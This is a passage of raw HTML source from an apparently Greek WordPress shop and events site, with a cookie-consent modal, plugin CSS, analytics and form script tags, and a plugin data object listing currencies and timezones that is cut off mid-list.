                                    <li>Απαραίτητα: Θυμάται την ρύθμιση δικαιωμάτων του cookie σας</li><li>Απαραίτητα: Επιτρέπει cookies περιόδου λειτουργίας</li><li>Απαραίτητα: Συγκεντρώνει τις πληροφορίες που εισάγετε σε φόρμες επικοινωνίας, newsletter και άλλες φόρμες σε όλες τις σελίδες</li><li>Απαραίτητα: Παρακολουθεί τι εισάγετε στο καλάθι αγορών</li><li>Απαραίτητα: Βεβαιώνει ότι είστε συνδεδεμένοι στο λογαριασμό χρήστη σας</li><li>Απαραίτητα: Να θυμάστε την έκδοση γλώσσας που επιλέξατε</li><li>Λειτουργικότητα: θυμάται τις ρυθμίσεις των social media</li><li>Λειτουργικότητα: θυμάται την επιλεγμένη περιοχή και τη χώρα</li><li>Analytics: Παρακολουθεί τις επισκέψεις των σελίδων και την αλληλεπίδραση που έχετε</li><li>Analytics: Παρακολουθεί την τοποθεσία και την περιοχή σας βάσει του αριθμού IP</li><li>Analytics: Παρακολουθεί τον χρόνο που δαπανάται σε κάθε σελίδα</li><li>Analytics: αύξηση της ποιότητας δεδομένων των στατιστικών λειτουργιών</li><li>Διαφήμιση: Χρησιμοποιήστε πληροφορίες για προσαρμοσμένες διαφημίσεις με τρίτους</li><li>Διαφήμιση: Σας επιτρέπει να συνδεθείτε σε κοινωνικούς ιστότοπους</li><li>Διαφήμιση: Προσδιορίζει τη συσκευή που χρησιμοποιείτε</li><li>Διαφήμιση: Συγκεντρώνει προσωπικά αναγνωρίσιμα στοιχεία, όπως όνομα και τοποθεσία</li>                                </ul>
                            </div>
                            <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                                <h4 style="color: #595959;">Η ιστοσελίδα αυτή δεν θα:</h4>
                                <ul class="ct-ultimate-gdpr-cookie-modal-slider-not-able"
                                    style="color: #797979;">
                                    <li>Θυμάται τα στοιχεία σύνδεσης σας</li>                                </ul>
                            </div>
                            <div class="ct-clearfix"></div>
                        </div>
                                    </div>

                            </div>
            <div class="ct-ultimate-gdpr-cookie-modal-btn save">
                <a href="#">ΑΠΟΘΗΚΕΥΣΗ &amp; ΚΛΕΙΣΙΜΟ</a>
            </div>
        </div>
    </div>
</div>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=901543734236300&ev=PageView&noscript=1&cd%5Bpage_title%5D=_ONE8400&cd%5Bpost_type%5D=attachment&cd%5Bpost_id%5D=43474&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=apofasizo.gr%2F%25CF%2584%25CE%25B9-%25CE%25AD%25CE%25B3%25CE%25B9%25CE%25BD%25CE%25B5-%25CF%2583%25CF%2584%25CE%25BF-%25CF%2583%25CE%25B5%25CE%25BC%25CE%25B9%25CE%25BD%25CE%25AC%25CF%2581%25CE%25B9%25CE%25BF-%25CE%25B1%25CF%2580%25CE%25BF%25CE%25B3%25CE%25B5%25CE%25AF%25CF%2589%25CF%2583%25CE%25B5-%25CF%2584%25CE%25B9%25CF%2582-%25CF%2583-2%2F_one8400-2%2F" alt=""></noscript>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://apofasizo.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//apofasizo.gr/wp-content/cache/wpfc-minified/6kld8xf8/h5zwo.css" media="all"/>
<style id='etn-custom-css-inline-css'>

        .etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: #5D78FF;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: #5D78FF;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: #5D78FF transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: #5D78FF2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: #5D78FF;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
/*# sourceURL=etn-custom-css-inline-css */
</style>
<!-- <link rel='stylesheet' id='rs-plugin-settings-css' href='//apofasizo.gr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//apofasizo.gr/wp-content/cache/wpfc-minified/7ll6pcil/h6ii0.css" media="all"/>
<style id='rs-plugin-settings-inline-css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script async src='//static.klaviyo.com/onsite/js/SJin9T/klaviyo.js?ver=3.7.2'></script><script id="ct-ultimate-gdpr-cookie-popup-js-extra">
var ct_ultimate_gdpr_cookie = {"url":"https://apofasizo.gr/","ajaxurl":"https://apofasizo.gr/wp-admin/admin-ajax.php","readurl":"https://apofasizo.gr/%cf%83%cf%87%ce%b5%cf%84%ce%b9%ce%ba%ce%ac-%ce%bc%ce%b5-%cf%84%ce%b1-cookies/","readurl_new_tab":"off","consent":"","reload":"","consent_expire_time":"1800469806","consent_time":"1768933806","consent_default_level":"5","consent_accept_level":"5","age_enabled":"5","display_cookie_always":null,"cookie_reset_consent":null,"use_ajax_cookie_popup":""};
//# sourceURL=ct-ultimate-gdpr-cookie-popup-js-extra
</script>
<script src="https://apofasizo.gr/wp-content/plugins/ct-ultimate-gdpr-no/assets/js/cookie-popup.js?ver=5.3.6" id="ct-ultimate-gdpr-cookie-popup-js"></script>
<script src="https://apofasizo.gr/wp-content/plugins/ct-ultimate-gdpr-no/assets/js/jquery.base64.min.js?ver=5.3.6" id="ct-ultimate-gdpr-base64-js"></script>
<script src="https://apofasizo.gr/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/js/jquery.sticky-sidebar.js?ver=2.7.9.8" id="exad-sticky-jquery-js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MY1DSE3TT3" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://apofasizo.gr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://apofasizo.gr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://apofasizo.gr/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script src="https://apofasizo.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/apofasizo.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://apofasizo.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://apofasizo.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script src="https://apofasizo.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://apofasizo.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script src="https://apofasizo.gr/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=8c994aa33ece729f1210" id="eventin-i18n-js"></script>
<script id="etn-public-js-extra">
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https://apofasizo.gr/wp-admin/admin-ajax.php","site_url":"https://apofasizo.gr","admin_url":"https://apofasizo.gr/wp-admin/","admin_email":"hashtagbrandup@gmail.com","assets_url":"https://apofasizo.gr/wp-content/plugins/wp-event-solution/assets","evnetin_pro_active":"","locale_name":"el","start_of_week":"1","author_id":"0","ticket_scanner_link":"https://apofasizo.gr/wp-admin/edit.php?post_type=etn-attendee","post_id":"43474","zoom_connection_check_nonce":"753a11c8f5","ticket_status_nonce":"37f7e3fd5c","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"d/m/Y","date_format_string":"20/01/2026","time_format":"g:i a","time_format_string":"8:30 \u03bc\u03bc","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa/Abidjan","Africa/Accra","Africa/Addis_Ababa","Africa/Algiers","Africa/Asmara","Africa/Bamako","Africa/Bangui","Africa/Banjul","Africa/Bissau","Africa/Blantyre","Africa/Brazzaville","Africa/Bujumbura","Africa/Cairo","Africa/Casablanca","Africa/Ceuta","Africa/Conakry","Africa/Dakar","Africa/Dar_es_Salaam","Africa/Djibouti","Africa/Douala","Africa/El_Aaiun","Africa/Freetown","Africa/Gaborone","Africa/Harare","Africa/Johannesburg","Africa/Juba","Africa/Kampala","Africa/Khartoum","Africa/Kigali","Africa/Kinshasa","Africa/Lagos","Africa/Libreville","Africa/Lome","Africa/Luanda","Africa/Lubumbashi","Africa/Lusaka","Africa/Malabo","Africa/Maputo","Africa/Maseru","Africa/Mbabane","Africa/Mogadishu","Africa/Monrovia","Africa/Nairobi","Africa/Ndjamena","Africa/Niamey","Africa/Nouakchott","Africa/Ouagadougou","Africa/Porto-Novo","Africa/Sao_Tome","Africa/Tripoli","Africa/Tunis","Africa/Windhoek","America/Adak","America/Anchorage","America/Anguilla","America/Antigua","America/Araguaina","America/Argentina/Buenos_Aires","America/Argentina/Catamarca","America/Argentina/Cordoba","America/Argentina/Jujuy","America/Argentina/La_Rioja","America/Argentina/Mendoza","America/Argentina/Rio_Gallegos","America/Argentina/Salta","America/Argentina/San_Juan","America/Argentina/San_Luis","America/Argentina/Tucuman","America/Argentina/Ushuaia","America/Aruba","America/Asuncion","America/Atikokan","America/Bahia","America/Bahia_Banderas","America/Barbados","America/Belem","America/Belize","America/Blanc-Sablon","America/Boa_Vista","America/Bogota","America/Boise","America/Cambridge_Bay","America/Campo_Grande","America/Cancun","America/Caracas","America/Cayenne","America/Cayman","America/Chicago","America/Chihuahua","America/Ciudad_Juarez","America/Costa_Rica","America/Coyhaique","America/Creston","America/Cuiaba","America/Curacao","America/Danmarkshavn","America/Dawson","America/Dawson_Creek","America/Denver","America/Detroit","America/Dominica","America/Edmonton","America/Eirunepe","America/El_Salvador","America/Fort_Nelson","America/Fortaleza","America/Glace_Bay","America/Goose_Bay","America/Grand_Turk","America/Grenada","America/Guadeloupe","America/Guatemala","America/Guayaquil","America/Guyana","America/Halifax","America/Havana","America/Hermosillo","America/Indiana/Indianapolis","America/Indiana/Knox","America/Indiana/Marengo","America/Indiana/Petersburg","America/Indiana/Tell_City","America/Indiana/Vevay","America/Indiana/Vincennes","America/Indiana/Winamac","America/Inuvik","America/Iqaluit","America/Jamaica","America/Juneau","America/Kentucky/Louisville","America/Kentucky/Monticello","America/Kralendijk","America/La_Paz","America/Lima","A